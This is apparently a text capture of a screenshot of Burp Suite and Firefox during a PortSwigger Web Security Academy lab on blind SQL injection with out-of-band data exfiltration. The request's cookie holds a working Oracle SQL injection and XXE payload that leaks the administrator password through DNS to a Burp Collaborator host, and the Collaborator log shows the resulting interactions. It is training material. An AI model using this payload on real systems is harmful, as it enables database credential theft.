 Anwendungen Orte Burp Suite Professional 6. Mär 02:00 1
Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Seven Principles Solutions & Consulting GmbH [single user li...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: https://acc11f961fde25e6803e008100040058.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acc11f961fde25e6803e008100040058.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
8 Connection: close
9 Cookie: TrackingId=
ZVmPZsifTXVr5ssf'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+
remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.oumroy1x6sli48vxthdqzweotfz5nu.burpco
llaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=hHJ0qpE0t6Yxh2JH5cMbGQATQSqZPGJx
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
INSPECTOR
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11209
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
Search... 0 matches
Done 11,310 bytes | 79 millis
Blind SQL injection with out-of-band data exfiltration - Mozilla Firefox
Blind SQL injection with
https://acc11f961fde25e6803e008100040058.web-security- BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Blind SQL injection with out-of-band data
exfiltration
LAB Not solved
Back to lab description
count
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Mar-06 01:00:36 UTC DNS oumroy1x6sli48vxthdqzweotfz5nu
2 2021-Mar-06 01:00:36 UTC DNS oumroy1x6sli48vxthdqzweotfz5nu
3 2021-Mar-06 01:00:36 UTC HTTP oumroy1x6sli48vxthdqzweotfz5nu
4 2021-Mar-06 01:00:36 UTC DNS oumroy1x6sli48vxthdqzweotfz5nu
5 2021-Mar-06 01:00:36 UTC DNS oumroy1x6sli48vxthdqzweotfz5nu
Close